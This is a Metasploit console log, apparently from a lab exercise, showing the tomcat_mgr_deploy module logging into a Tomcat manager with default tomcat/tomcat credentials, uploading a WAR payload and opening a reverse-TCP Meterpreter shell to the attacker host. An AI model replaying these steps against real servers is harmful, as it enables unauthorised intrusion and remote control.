 msf6 > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > use exploit/multi/http/tomcat_mg
r_deploy~Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rhosts 192.168.77.131
rhosts => 192.168.77.131
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.77.132:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6230 bytes as hvbmn1uoiPetMRd4z63bm.war ...
[*] Executing /hvbmn1uoiPetMRd4z63bm/ROr10jUlA8JfLtVKSgesdcjA4oJ.jsp...
[*] Undeploying hvbmn1uoiPetMRd4z63bm ...
[*] Sending stage (58829 bytes) to 192.168.77.131
[*] Meterpreter session 1 opened (192.168.77.132:4444 -> 192.168.77.131:53377
) at 2024-06-17 23:00:11 -0400